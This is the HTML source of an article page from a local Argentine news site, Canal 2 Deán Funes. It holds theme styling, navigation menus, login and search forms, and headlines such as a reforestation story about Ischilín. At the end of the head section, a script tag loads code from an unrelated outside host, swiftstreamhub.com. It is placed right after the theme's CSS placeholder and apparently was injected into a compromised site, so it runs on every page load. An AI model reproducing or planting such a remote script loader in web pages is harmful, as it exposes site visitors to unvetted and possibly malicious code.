    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #dd3333 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #d1d1d1;
        background: -moz-linear-gradient(top, #d1d1d1 0%, #dd3333 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #d1d1d1), color-stop(100%, #dd3333));
        background: -webkit-linear-gradient(top, #d1d1d1 0%, #dd3333 100%);
        background: -o-linear-gradient(top, #d1d1d1 0%, #dd3333 100%);
        background: -ms-linear-gradient(top, #d1d1d1 0%, #dd3333 100%);
        background: linear-gradient(to bottom, #d1d1d1 0%, #dd3333 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d1d1d1', endColorstr='#dd3333', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd0202;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #cccccc;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #bfbfbf;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('http://canal2deanfunes.com/wp-content/uploads/2020/09/fondiu-2-300x240.png');
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:30px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dd3333;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dd3333;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd3333;
                }
                .tdm-btn-style1 {
					background-color: #dd3333;
				}
				.tdm-btn-style2:before {
				    border-color: #dd3333;
				}
				.tdm-btn-style2 {
				    color: #dd3333;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd3333;
                    -moz-box-shadow: 0 2px 16px #dd3333;
                    box-shadow: 0 2px 16px #dd3333;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd3333;
                    -moz-box-shadow: 0 4px 26px #dd3333;
                    box-shadow: 0 4px 26px #dd3333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-404 single-format-standard td-standard-pack perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida global-block-template-1 single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-10"><a href="https://canal2deanfunes.com/">Inicio</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://canal2deanfunes.com/index.php/category/soc/">Sociedad</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://canal2deanfunes.com/index.php/category/depo/">Deportes</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://canal2deanfunes.com/index.php/category/polic/">Policiales</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://canal2deanfunes.com/index.php/category/polit/">Política</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://canal2deanfunes.com/index.php/category/econ/">Economía</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://canal2deanfunes.com/index.php/category/sal/">Salud</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://canal2deanfunes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://canal2deanfunes.com/">
			<img class="td-retina-data"  data-retina="http://canal2deanfunes.com/wp-content/uploads/2020/08/C2-CHICO-01.png" src="http://canal2deanfunes.com/wp-content/uploads/2020/08/C2-CHICO-01.png" alt="" width="231"/>
			<span class="td-visual-hidden">Canal 2 Deán Funes</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://canal2deanfunes.com/">
			<img class="td-retina-data" data-retina="http://canal2deanfunes.com/wp-content/uploads/2020/08/C2-CHICO-01.png" src="http://canal2deanfunes.com/wp-content/uploads/2020/08/C2-CHICO-01.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://canal2deanfunes.com/">
			<img class="td-retina-data" data-retina="http://canal2deanfunes.com/wp-content/uploads/2020/08/C2-CHICO-01.png" src="http://canal2deanfunes.com/wp-content/uploads/2020/08/C2-CHICO-01.png" alt=""/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-10"><a href="https://canal2deanfunes.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16"><a href="https://canal2deanfunes.com/index.php/category/soc/">Sociedad</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_099 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_099" ><script>var block_tdi_1_099 = new tdBlock();
block_tdi_1_099.id = "tdi_1_099";
block_tdi_1_099.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_099","tdc_css_class":"tdi_1_099","tdc_css_class_style":"tdi_1_099_rand_style"}';
block_tdi_1_099.td_column_number = "3";
block_tdi_1_099.block_type = "td_block_mega_menu";
block_tdi_1_099.post_count = "5";
block_tdi_1_099.found_posts = "17";
block_tdi_1_099.header_color = "";
block_tdi_1_099.ajax_pagination_infinite_stop = "";
block_tdi_1_099.max_num_pages = "4";
tdBlocksArray.push(block_tdi_1_099);
</script><div id=tdi_1_099 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/27/luis-carrizo-todos-tenemos-que-poner-un-poco/" rel="bookmark" class="td-image-wrap " title="LUIS CARRIZO: «TODOS TENEMOS QUE PONER UN POCO»" ><img class="entry-thumb" src="[data-uri]" alt="" title="LUIS CARRIZO: «TODOS TENEMOS QUE PONER UN POCO»" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/maxresdefault-1-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/27/luis-carrizo-todos-tenemos-que-poner-un-poco/" rel="bookmark" title="LUIS CARRIZO: «TODOS TENEMOS QUE PONER UN POCO»">LUIS CARRIZO: «TODOS TENEMOS QUE PONER UN POCO»</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/20/ischilin-reforestaran-con-especies-autoctonas-tras-el-paso-del-fuego/" rel="bookmark" class="td-image-wrap " title="ISCHILÍN: REFORESTARÁN CON ESPECIES AUTÓCTONAS TRAS EL PASO DEL FUEGO" ><img class="entry-thumb" src="[data-uri]" alt="" title="ISCHILÍN: REFORESTARÁN CON ESPECIES AUTÓCTONAS TRAS EL PASO DEL FUEGO" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/scotto-ambiente-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/20/ischilin-reforestaran-con-especies-autoctonas-tras-el-paso-del-fuego/" rel="bookmark" title="ISCHILÍN: REFORESTARÁN CON ESPECIES AUTÓCTONAS TRAS EL PASO DEL FUEGO">ISCHILÍN: REFORESTARÁN CON ESPECIES AUTÓCTONAS TRAS EL PASO DEL FUEGO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
